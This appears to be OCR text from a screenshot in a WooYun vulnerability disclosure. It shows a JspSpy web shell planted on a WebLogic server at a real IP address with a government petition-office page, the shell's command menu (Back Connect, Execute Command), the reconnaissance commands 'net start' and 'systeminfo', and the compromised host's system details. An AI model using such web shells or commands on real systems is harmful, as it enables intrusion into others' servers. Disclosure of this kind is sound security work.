 site:221.226.86.64 - Goo
欢迎进入网上信访室
JspSpy Private Codz By
221.226.86.64:7001/jmxroot/jmxroot.jsp
221.226.86.64:7001 (59.201.4.64) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others
Execute Program »
Parameter
cmd.exe /c net start > F:/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv Execute
Execute Shell »
Parameter
systeminfo Execute
主机名: NJDX-VM-014
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: njzf
注册的组织: njzf
产品 ID: 69813-640-2557097-45828
初始安装日期: 2010-10-31, 16:38:08
系统启动时间: 481 天 16 小时 1 分 21 秒
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: X86-based PC
处理器: 安装了 2 个处理器。
[01]: x86 Family 6 Model 46 Stepping 6 GenuineIntel ~1995 Mhz
[02]: x86 Family 6 Model 46 Stepping 6 GenuineIntel ~1995 Mhz
BIOS 版本: INTEL - 6040000
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (GMT+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
www.wooyun.org